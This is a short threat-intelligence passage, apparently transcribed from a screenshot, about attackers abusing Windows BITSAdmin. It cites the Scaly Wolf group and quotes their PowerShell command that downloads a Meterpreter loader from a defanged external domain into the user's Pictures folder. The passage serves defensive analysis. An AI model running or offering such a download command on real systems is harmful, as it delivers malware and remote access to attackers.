
I'm talking about BITSAdmin. I don't see it used by adversaries
very often, but still there are a few examples. One of them -
Scaly Wolf
. The threat actors leveraged BITSAdmin to
download a Meterpreter loader:
powershell -Command "bitsadmin /transfer
"DownloadJob"
"hxxps[:]//roscosmosmeet[.]online/shellcode.exe"
"$env:USERPROFILE\Pictures\zabix.exe""